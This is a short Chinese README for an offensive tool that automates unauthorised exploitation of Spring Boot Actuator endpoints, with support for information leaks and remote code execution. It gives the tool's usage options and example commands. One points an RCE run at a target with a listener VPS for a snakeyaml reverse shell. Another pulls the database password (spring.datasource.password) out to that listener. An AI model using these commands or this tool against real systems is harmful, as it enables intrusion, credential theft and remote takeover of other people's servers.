SpringBoot Actuator未授权自动化利用,支持信息泄漏/RCE
参考 https://github.com/LandGrey/SpringBootVulExploit

SpringBoot Actuator各种姿势的半自动化利用,landgrey师傅的项目中有的姿势都已集成
usage: ActuatorExploit.py [-h] [-t TARGET] [-w WAY] [-v VERSION] [-p VPS]
[-i INFO]
optional arguments:
-h, --help show this help message and exit
-t TARGET, --target TARGET
target url, like http://127.0.0.1
-w WAY, --way WAY scan way, input leak/rce
-v VERSION, --version VERSION
sb version, input 1/2, 2 is /actuator/xxx
-p VPS, --vps VPS listener vps ip
-i INFO, --info INFO info to leak
python3 check.py -t http://127.0.0.1:9094 -w rce -v 1 -p vsp:1234
注1:snakeyaml利用需要的反弹shell exp见yaml-payload,运行1.sh即可编译。 注2:RR's exp

python3 check.py -t http://127.0.0.1:9094 -w leak -v 1 -p vps:1234 -i spring.datasource.password